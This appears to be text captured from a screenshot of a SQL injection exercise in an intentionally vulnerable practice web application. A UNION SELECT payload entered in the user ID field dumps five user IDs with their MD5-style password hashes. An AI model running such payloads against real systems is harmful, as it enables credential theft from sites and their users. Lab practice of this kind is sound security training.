 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user_id,password FROM users #
First name: 1
Surname: 81dc9bdb52d04dc20036dbd8313ed055
ID: ' UNION SELECT user_id,password FROM users #
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user_id,password FROM users #
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user_id,password FROM users #
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user_id,password FROM users #
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99